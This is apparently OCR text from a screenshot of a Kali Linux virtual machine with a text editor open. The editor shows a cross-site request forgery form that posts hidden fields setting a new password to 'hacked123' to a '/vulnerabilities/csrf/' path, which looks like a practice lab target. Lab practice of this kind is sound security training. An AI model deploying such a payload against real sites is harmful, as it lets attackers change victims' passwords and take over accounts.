 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 10:36
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 <form
Save current document as another file
/vulnerabilities/csrf/"
3 method="POST">
4 <input type="hidden"
5 name="password_new"
6 value="hacked123">
7 <input type="hidden"
8 name="password_conf"
9 value="hacked123">
10 <input type="hidden"
11 name="Change" value="Change">
12 <input type="submit"
13 value="Click Me">
14 </form>
Right Ctrl